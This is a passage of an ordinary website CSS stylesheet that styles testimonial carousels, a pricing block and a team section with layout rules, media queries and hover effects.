          justify-content: center;
  height: 21px;
  width: 21px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 10px;
  border-radius: 50%;
}
.testimonial-block-three .info-box .icon::after {
  position: absolute;
  left: -3px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  border: 1px solid var(--theme-color1);
  content: "";
  border-radius: 50%;
}
.testimonial-block-three .info-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
  margin-bottom: 10px;
}
.testimonial-block-three .info-box .rating i {
  margin-right: 4px;
}

/*** 

====================================================================
	Testimonial Section Four
====================================================================

***/
.testimonial-section-four {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section-four .sec-title {
  margin-bottom: 45px;
}
.testimonial-section-four .carousel-outer {
  margin-left: -15px;
  margin-right: -15px;
}
.testimonial-section-four .carousel-outer .owl-item {
  padding: 0 15px;
}

.testimonial-block-four {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-four .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 85px 41px 38px;
  border-radius: 5px;
  border-bottom: 2px solid var(--theme-color1);
  -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
  margin-top: 45px;
}
.testimonial-block-four .inner-box:hover .image img {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-four .inner-box .image {
  margin-bottom: 20px;
  position: absolute;
  left: 40px;
  top: -45px;
  height: 110px;
  width: 110px;
  border: 5px solid var(--theme-color-light);
  border-radius: 50%;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.testimonial-block-four .inner-box .image img {
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-four .inner-box .rating {
  position: relative;
  color: #ffba25;
  font-size: 14px;
  letter-spacing: 0.2em;
  margin-bottom: 12px;
}
.testimonial-block-four .inner-box .info-box .name {
  font-weight: 500;
  color: #151718;
  margin-bottom: 3px;
}
.testimonial-block-four .inner-box .info-box .designation {
  color: var(--text-color);
  margin-bottom: 15px;
  display: inline-block;
}
.testimonial-block-four .inner-box .info-box .icon {
  font-size: 150px;
  color: #f3f4f5;
  position: absolute;
  top: 20px;
  right: 60px;
  line-height: 150px;
}
@media (max-width: 320px) {
  .testimonial-block-four .inner-box .info-box .icon {
    top: 10px;
    right: 20px;
  }
}
.testimonial-block-four .inner-box .text {
  color: var(--text-color);
  line-height: 32px;
}

/*** 

====================================================================
	Testimonial Section five
====================================================================

***/
.testimonial-section-five {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.testimonial-section-five.pull-up {
  padding-top: 265px;
  margin-top: -145px;
}
.testimonial-section-five .testimonial-column {
  margin-bottom: 50px;
}
.testimonial-section-five .testimonial-column .sec-title {
  margin-bottom: 30px;
}
.testimonial-section-five .testimonial-column .carousel-outer {
  margin: 0 -30px;
}
.testimonial-section-five .testimonial-column .carousel-outer .testimonial-block-five {
  padding: 30px 30px;
}
.testimonial-section-five .testimonial-column .carousel-outer .owl-dots {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.testimonial-section-five .image-column {
  margin-bottom: 50px;
}
.testimonial-section-five .image-column .image-box {
  text-align: center;
}
.testimonial-section-five .image-column .image-box .image {
  margin-bottom: 0;
}

.testimonial-block-five {
  margin-bottom: 30px;
}
.testimonial-block-five .inner-box {
  background: #FFFFFF;
  -webkit-box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  padding: 40px 40px 40px;
}
@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box {
    text-align: center;
  }
}
.testimonial-block-five .inner-box .text {
  margin-bottom: 16px;
}
.testimonial-block-five .inner-box .info-box {
  position: relative;
  padding-left: 80px;
  padding-top: 7px;
}
@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box {
    padding-left: 0;
  }
}
.testimonial-block-five .inner-box .info-box .image {
  position: absolute;
  left: 0;
  top: 0;
  height: 62px;
  width: 62px;
  border-radius: 50%;
  overflow: hidden;
}
@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box .image {
    position: relative;
    margin-bottom: 10px;
    display: inline-block;
  }
}
.testimonial-block-five .inner-box .info-box .rating {
  font-size: 14px;
  line-height: 14px;
  margin-bottom: 10px;
}
.testimonial-block-five .inner-box .info-box .rating i {
  color: #FFDF00;
}
.testimonial-block-five .inner-box .info-box .name-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box .name-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.testimonial-block-five .inner-box .info-box .name-box .name {
  margin-bottom: 0;
  margin-right: 10px;
}
@media (max-width: 575.98px) {
  .testimonial-block-five .inner-box .info-box .name-box .name {
    margin-right: 0;
  }
}

/*** 

====================================================================
	Testimonial Section six
====================================================================

***/
.testimonial-section-six {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section-six .sec-title {
  padding-right: 200px;
}
@media (max-width: 767.98px) {
  .testimonial-section-six .sec-title {
    padding-right: 0;
  }
}
.testimonial-section-six .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 767.98px) {
  .testimonial-section-six .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.testimonial-block-six {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-six .inner-box {
  position: relative;
}
.testimonial-block-six .inner-box:hover .info-box .thumb {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-six .content-box {
  position: relative;
  padding: 52px 40px 40px;
  background-color: var(--theme-color-gray);
  border-radius: 10px 10px 0 0;
}
.testimonial-block-six .content-box .icon {
  position: absolute;
  top: 40px;
  right: 40px;
  color: var(--theme-color1);
  font-size: 40px;
  line-height: 40px;
}
.testimonial-block-six .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
  margin-bottom: 22px;
}
.testimonial-block-six .content-box .rating i {
  margin-right: 4px;
}
.testimonial-block-six .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
}
.testimonial-block-six .info-box {
  position: relative;
  display: block;
  text-align: left;
  z-index: 2;
  border: 1px solid #E3E3E3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  min-height: 140px;
  width: 100%;
  padding: 30px 30px 30px 130px;
}
@media (max-width: 575.98px) {
  .testimonial-block-six .info-box {
    padding: 30px 30px;
    text-align: center;
  }
}
.testimonial-block-six .info-box .thumb {
  position: absolute;
  left: 30px;
  top: 30px;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-six .info-box .thumb {
    position: relative;
    left: 0;
    top: 0;
    display: inline-block;
    margin-bottom: 0px;
  }
}
.testimonial-block-six .info-box .name {
  margin-top: 12px;
  margin-bottom: 4px;
}
.testimonial-block-six .info-box .designation {
  display: block;
  margin-bottom: 0;
}

/*** 

====================================================================
	Testimonial Section seven
====================================================================

***/
.testimonial-section-seven {
  position: relative;
  padding: 120px 0 120px;
}
.testimonial-section-seven .owl-carousel {
  position: relative;
}
.testimonial-section-seven .owl-carousel .owl-dots {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 50px;
}

.testimonial-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-seven .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
}
.testimonial-block-seven .inner-box:before {
  position: absolute;
  left: 50%;
  bottom: 0;
  height: 10px;
  border-bottom: 2px solid var(--theme-color1);
  width: 0%;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  content: "";
}
.testimonial-block-seven .inner-box:hover::before {
  left: 0;
  width: 100%;
}
.testimonial-block-seven .content-box {
  position: relative;
  padding: 30px;
}
@media (max-width: 575.98px) {
  .testimonial-block-seven .content-box {
    text-align: center;
  }
}
.testimonial-block-seven .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
}
.testimonial-block-seven .info-box {
  position: relative;
  display: inline-block;
  text-align: right;
  padding-left: 100px;
  padding-top: 5px;
  z-index: 2;
  background-color: var(--theme-color-gray);
  width: 100%;
  padding: 24px 30px 30px 30px;
  margin-top: -1px;
}
@media (max-width: 575.98px) {
  .testimonial-block-seven .info-box {
    text-align: center;
  }
}
.testimonial-block-seven .info-box .thumb {
  position: absolute;
  left: 30px;
  top: 20px;
  height: 80px;
  width: 80px;
}
@media (max-width: 575.98px) {
  .testimonial-block-seven .info-box .thumb {
    position: relative;
    left: 0;
    top: 0;
    display: inline-block;
    margin-bottom: 0px;
  }
}
.testimonial-block-seven .info-box .thumb img {
  border-radius: 50%;
}
.testimonial-block-seven .info-box .thumb .icon {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 20px;
  color: var(--theme-color1);
}
.testimonial-block-seven .info-box .name {
  margin-bottom: 4px;
}
.testimonial-block-seven .info-box .designation {
  display: block;
  margin-bottom: 0;
}

/*** 

====================================================================
	Testimonial Section Eight
====================================================================

***/
.testimonial-section-eight {
  position: relative;
  padding: 120px 0;
}
.testimonial-section-eight .sec-title {
  margin-bottom: 40px;
}
.testimonial-section-eight .carousel-outer {
  margin: 0 -20px;
}
.testimonial-section-eight .carousel-outer .owl-item {
  padding: 20px 20px;
}
.testimonial-section-eight .carousel-outer .owl-dots {
  margin-top: 30px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.testimonial-block-eight {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-eight .inner-box {
  position: relative;
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
.testimonial-block-eight .inner-box:hover .info-box .thumb {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-eight .content-box {
  position: relative;
  padding: 0 40px 40px;
}
@media (max-width: 575.98px) {
  .testimonial-block-eight .content-box {
    text-align: center;
  }
}
.testimonial-block-eight .content-box .icon {
  position: absolute;
  top: 40px;
  right: 40px;
  color: var(--theme-color1);
  font-size: 40px;
  line-height: 40px;
}
.testimonial-block-eight .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
}
.testimonial-block-eight .content-box .rating i {
  margin-right: 4px;
}
.testimonial-block-eight .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
  border-top: 1px solid #E3E3E3;
  padding-top: 20px;
  margin-bottom: 30px;
}
.testimonial-block-eight .info-box {
  position: relative;
  display: inline-block;
  text-align: left;
  padding-left: 100px;
  padding-top: 5px;
  z-index: 2;
  padding: 40px 0 22px 139px;
  border-radius: 0 0 10px 10px;
  width: 100%;
  margin-top: -1px;
  z-index: -1;
}
@media (max-width: 575.98px) {
  .testimonial-block-eight .info-box {
    padding: 30px 20px;
    text-align: center;
  }
}
.testimonial-block-eight .info-box .thumb {
  position: absolute;
  left: 40px;
  top: 40px;
  height: 80px;
  width: 80px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-eight .info-box .thumb {
    position: relative;
    display: inline-block;
    left: 0;
    top: 0;
  }
}
.testimonial-block-eight .info-box .name {
  margin-bottom: 10px;
}
@media (max-width: 575.98px) {
  .testimonial-block-eight .info-box .name {
    margin-bottom: 0;
  }
}
.testimonial-block-eight .info-box .designation {
  display: block;
  margin-bottom: 0;
}

/*** 

====================================================================
	Testimonial Section Nine
====================================================================

***/
.testimonial-section-nine {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}
.testimonial-section-nine .testimonial-carousel-two {
  position: relative;
  z-index: 2;
}
.testimonial-section-nine .testimonial-carousel-two .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
@media (max-width: 767.98px) {
  .testimonial-section-nine .testimonial-carousel-two .owl-nav {
    position: relative;
    top: 0;
    margin-top: 20px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.testimonial-block-nine {
  position: relative;
  margin-bottom: 30px;
  margin-top: 40px;
}
.testimonial-block-nine .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  padding: 40px 40px 40px;
}
.testimonial-block-nine .inner-box:hover .icon,
.testimonial-block-nine .inner-box:hover .thumb {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-nine .inner-box .thumb {
  position: absolute;
  right: 40px;
  top: -40px;
  height: 80px;
  width: 80px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-nine .inner-box .icon {
  color: var(--theme-color1);
  font-size: 84px;
  line-height: 1em;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 5px;
}
.testimonial-block-nine .inner-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
  margin-bottom: 30px;
  margin-top: 4px;
}
.testimonial-block-nine .inner-box .name {
  margin-bottom: 5px;
  color: var(--theme-color2);
}
.testimonial-block-nine .inner-box .designation {
  display: block;
  margin-bottom: 20px;
}
.testimonial-block-nine .inner-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
}
.testimonial-block-nine .inner-box .rating i {
  margin-right: 4px;
}

/*** 

====================================================================
	Testimonial Section Ten
====================================================================

***/
.testimonial-section-ten {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section-ten:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/icons/dotted-map-2.png);
  background-repeat: no-repeat;
}

.testimonial-block-ten {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-ten .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  background-color: var(--theme-color-light);
  border-radius: 10px;
}
.testimonial-block-ten .inner-box:hover .info-box .thumb::before {
  opacity: 1;
}
.testimonial-block-ten .inner-box .text {
  padding: 28px 60px 40px;
}
@media (max-width: 575.98px) {
  .testimonial-block-ten .inner-box .text {
    padding: 0px 30px 30px;
    text-align: center;
  }
}
.testimonial-block-ten .info-box {
  position: relative;
  padding: 30px 20px 23px 190px;
  z-index: 2;
}
@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box {
    padding: 40px 20px 20px;
    text-align: center;
  }
}
.testimonial-block-ten .info-box .thumb {
  position: absolute;
  left: 13px;
  top: 12px;
}
@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box .thumb {
    position: relative;
    display: inline-block;
    left: 0;
    top: 0;
  }
}
.testimonial-block-ten .info-box .thumb:before {
  position: absolute;
  right: -18px;
  bottom: -18px;
  left: -18px;
  top: -18px;
  background-color: var(--bg-theme-color1);
  content: "";
  border-radius: 0px 200px 200px 200px;
  opacity: 0.1;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box .thumb:before {
    border-radius: 50%;
  }
}
.testimonial-block-ten .info-box .thumb img {
  width: unset;
}
.testimonial-block-ten .info-box .name {
  margin-bottom: 4px;
}
.testimonial-block-ten .info-box .designation {
  display: block;
  margin-bottom: 8px;
}
.testimonial-block-ten .info-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
}
.testimonial-block-ten .info-box .rating i {
  margin-right: 4px;
}
.testimonial-block-ten .info-box .icon {
  position: absolute;
  right: 48px;
  top: 44px;
  padding: 2px;
  font-size: 84px;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  color: var(--theme-color1);
}
@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box .icon {
    display: none;
  }
}

/*** 

====================================================================
	Testimonial Section eleven
====================================================================

***/
.testimonial-section-eleven {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color2);
}
.testimonial-section-eleven .bg {
  background-repeat: no-repeat;
  background-size: contain;
  background-position: right center;
}

.testimonial-block-eleven {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-eleven .inner-box {
  position: relative;
  margin-top: 60px;
}
.testimonial-block-eleven .inner-box:hover .thumb {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-eleven .inner-box:hover .content-box .icon {
  color: var(--theme-color2);
}
.testimonial-block-eleven .inner-box .thumb {
  position: absolute;
  left: 50%;
  top: -60px;
  margin-left: -60px;
  height: 120px;
  width: 120px;
  border-radius: 50%;
  overflow: hidden;
  z-index: 3;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-eleven .content-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 90px 60px 30px;
  text-align: center;
  overflow: hidden;
  border-radius: 10px 10px 0 0;
}
@media (max-width: 575.98px) {
  .testimonial-block-eleven .content-box {
    padding: 90px 30px 30px;
  }
}
.testimonial-block-eleven .content-box:before {
  content: "";
  position: absolute;
  top: -50px;
  left: -50px;
  width: 193px;
  height: 187px;
  background-color: var(--theme-color-gray);
  border-radius: 50%;
}
@media (max-width: 575.98px) {
  .testimonial-block-eleven .content-box:before {
    display: none;
  }
}
.testimonial-block-eleven .content-box .icon {
  position: absolute;
  top: 43px;
  left: 52px;
  color: var(--theme-color1);
  font-size: 45px;
  line-height: 40px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-eleven .content-box .icon {
    display: none;
  }
}
.testimonial-block-eleven .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
  margin-bottom: 41px;
}
.testimonial-block-eleven .content-box .rating i {
  margin: 0 1.5px;
}
.testimonial-block-eleven .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 30px;
}
.testimonial-block-eleven .info-box {
  display: inline-block;
}
.testimonial-block-eleven .info-box .name {
  margin-bottom: 10px;
}
.testimonial-block-eleven .info-box .designation {
  display: block;
  margin-bottom: 0;
}

/*** 

====================================================================
	Testimonial Section twelve
====================================================================

***/
.testimonial-section-twelve {
  position: relative;
  padding: 120px 0 120px;
}
.testimonial-section-twelve .owl-carousel .owl-dots {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 50px;
}

.testimonial-block-twelve {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-twelve .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  padding: 43px 40px 40px;
}
@media (max-width: 575.98px) {
  .testimonial-block-twelve .inner-box {
    padding: 30px 30px 30px;
  }
}
.testimonial-block-twelve .info-box {
  position: relative;
  display: inline-block;
  text-align: left;
  z-index: 2;
  border-radius: 0 0 10px 10px;
  width: 100%;
  padding: 0px 0 5px 85px;
  margin-bottom: 28px;
}
@media (max-width: 575.98px) {
  .testimonial-block-twelve .info-box {
    padding-left: 0;
  }
}
.testimonial-block-twelve .info-box .thumb {
  position: absolute;
  left: 0px;
  top: 3px;
  height: 65px;
  width: 65px;
  border-radius: 10px;
  overflow: hidden;
}
@media (max-width: 575.98px) {
  .testimonial-block-twelve .info-box .thumb {
    position: relative;
    top: 0;
  }
}
.testimonial-block-twelve .info-box .name {
  margin-bottom: 4px;
}
.testimonial-block-twelve .info-box .designation {
  display: block;
  margin-bottom: 0;
}
.testimonial-block-twelve .content-box {
  position: relative;
  border-radius: 10px 10px 0 0;
}
.testimonial-block-twelve .content-box .icon {
  position: absolute;
  bottom: -20px;
  right: 8px;
  color: var(--theme-color1);
  opacity: 0.1;
  font-size: 120px;
  line-height: 1em;
}
.testimonial-block-twelve .content-box .rating {
  position: relative;
  font-size: 14px;
  z-index: 2;
  line-height: 20px;
  color: var(--theme-color1);
  background-color: var(--theme-color-gray);
  padding-left: 13px;
  width: 189px;
  border-radius: 10px;
}
.testimonial-block-twelve .content-box .rating i {
  margin-right: 3px;
  position: relative;
  top: -3px;
}
.testimonial-block-twelve .content-box .rating span {
  border-radius: 0px 10px 10px 0px;
  background-color: var(--theme-color2);
  padding: 6px 10px 5px;
  font-size: 20px;
  font-weight: 500;
  display: inline-block;
  line-height: 28px;
  margin-left: 6px;
  color: var(--theme-color-light);
}
.testimonial-block-twelve .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 40px;
}

/*** 

====================================================================
	Testimonial Section thirteen
====================================================================

***/
.testimonial-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}
.testimonial-section-thirteen .sec-title {
  padding-right: 200px;
}
@media (max-width: 991.98px) {
  .testimonial-section-thirteen .sec-title {
    padding-right: 0;
  }
}
.testimonial-section-thirteen .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 991.98px) {
  .testimonial-section-thirteen .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.testimonial-block-thirteen {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-thirteen .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 60px 60px 40px;
  overflow: hidden;
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .testimonial-block-thirteen .inner-box {
    padding: 30px 30px;
  }
}
.testimonial-block-thirteen .inner-box:hover .content-box .icon {
  color: var(--theme-color2);
}
.testimonial-block-thirteen .inner-box:hover .content-box .thumb img {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-thirteen .content-box .thumb {
  overflow: hidden;
  margin-bottom: 30px;
}
.testimonial-block-thirteen .content-box .thumb img {
  width: 85px;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-thirteen .content-box .icon {
  position: absolute;
  top: 50px;
  right: 60px;
  color: var(--theme-color1);
  font-size: 92px;
  line-height: 1em;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-thirteen .content-box .icon {
    top: 30px;
  }
}
.testimonial-block-thirteen .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 20px;
}
.testimonial-block-thirteen .info-box {
  display: inline-block;
  border-top: 1px solid #E3E3E3;
  padding-top: 25px;
  max-width: 377px;
  width: 100%;
}
.testimonial-block-thirteen .info-box .rating {
  position: relative;
  font-size: 14px;
  z-index: 2;
  line-height: 20px;
  color: var(--theme-color1);
  margin-bottom: 10px;
}
.testimonial-block-thirteen .info-box .rating i {
  margin-right: 4px;
}
.testimonial-block-thirteen .info-box .name {
  margin-bottom: 10px;
}
.testimonial-block-thirteen .info-box .designation {
  display: block;
  margin-bottom: 0;
}

/*** 

====================================================================
      Pricing Section
====================================================================

***/
.pricing-section {
  position: relative;
  padding: 120px 0 90px;
}
.pricing-section .sec-title {
  padding-right: 480px;
}
@media (max-width: 1199.98px) {
  .pricing-section .sec-title {
    padding-right: 0;
  }
  .pricing-section .sec-title br {
    display: none;
  }
}
.pricing-section .sec-title .text {
  margin-top: 0;
  position: absolute;
  right: 0;
  top: 85px;
}
@media (max-width: 1199.98px) {
  .pricing-section .sec-title .text {
    position: relative;
    top: 0;
    margin-top: 10px;
  }
}

.pricing-block {
  margin-bottom: 30px;
}
.pricing-block .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  padding: 40px 40px 40px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.pricing-block .inner-box:hover {
  border: 1px solid var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
}
.pricing-block .inner-box:before {
  content: "";
  position: absolute;
  bottom: 10px;
  right: 16px;
  width: 170.44px;
  height: 128.77px;
  background-image: url(../images/icons/dotted-map-3.png);
}
.pricing-block .inner-box .title-box {
  position: relative;
}
.pricing-block .inner-box .title-box .title {
  position: relative;
  font-size: 27px;
  line-height: 37.8px;
  font-weight: 700;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.pricing-block .inner-box .title-box .title::before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 16px;
  height: 4px;
  border-radius: 5px;
  opacity: 0.2;
  background: var(--theme-color1);
  content: "";
}
.pricing-block .inner-box .title-box .title::after {
  position: absolute;
  left: 26px;
  bottom: 0;
  width: 32px;
  height: 4px;
  border-radius: 5px;
  background: var(--theme-color1);
  content: "";
}
.pricing-block .inner-box .title-box .text {
  color: var(--text-color);
  margin-bottom: 30px;
}
.pricing-block .inner-box .price-box {
  position: relative;
}
.pricing-block .inner-box .price-box .price {
  color: var(--theme-color2);
  text-align: center;
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.pricing-block .inner-box .price-box .price sub {
  top: 13px;
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-left: 5px;
  color: var(--text-color);
}
.pricing-block .inner-box .features {
  margin-bottom: 35px;
}
.pricing-block .inner-box .features li {
  position: relative;
  padding-left: 25px;
  color: #808285;
  margin-bottom: 10px;
}
.pricing-block .inner-box .features li:last-child {
  margin-bottom: 0;
}
.pricing-block .inner-box .features li i {
  font-size: var(--body-font-size);
  text-align: center;
  width: 14px;
  height: 16px;
  line-height: 16px;
  color: var(--theme-color1);
  position: absolute;
  left: 0;
  top: 8px;
  border-radius: 10px;
}
.pricing-block .inner-box .btn-style-one {
  height: 60px;
  line-height: 60px;
}
.pricing-block .inner-box .btn-style-one i {
  top: 1px;
}
.pricing-block .inner-box .read-more {
  border: 1px solid #E3E3E3;
  background-color: #ffffff;
  color: var(--theme-color2);
}
.pricing-block .inner-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.pricing-block .inner-box .read-more:hover {
  color: var(--theme-color-light);
}

/***

====================================================================
    team Section
====================================================================

***/
.team-section {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.team-section .sec-title {
  margin-bottom: 40px;
}

.team-block {
  position: relative;
  margin-bottom: 40px;
}
.team-block .inner-box {
  position: relative;
}
.team-block .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block .image-box {
  position: relative;
}
.team-block .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.team-block .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block .info-box {
  position: relative;
  padding: 30px 30px;
  background-color: var(--theme-color-light);
  max-width: 350px;
  margin: 0 auto;
  margin-top: -75px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px 10px 0px 0px;
  z-index: 2;
}
.team-block .info-box .name {
  margin-bottom: 5px;
}
.team-block .info-box .name:hover {
  color: var(--theme-color1);
}
.team-block .info-box .designation {
  position: relative;
  display: block;
  font-size:14px;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block .share-icon {
  position: absolute;
  top: 40px;
  right: 30px;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #ffffff;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 10px;
  z-index: 3;
}
.team-block .social-links {
  position: absolute;
  right: 30px;
  bottom: 100%;
  margin-bottom: -30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block .social-links a {
  position: relative;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #ffffff;
  background-color: var(--bg-theme-color1);
  margin-top: 10px;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}
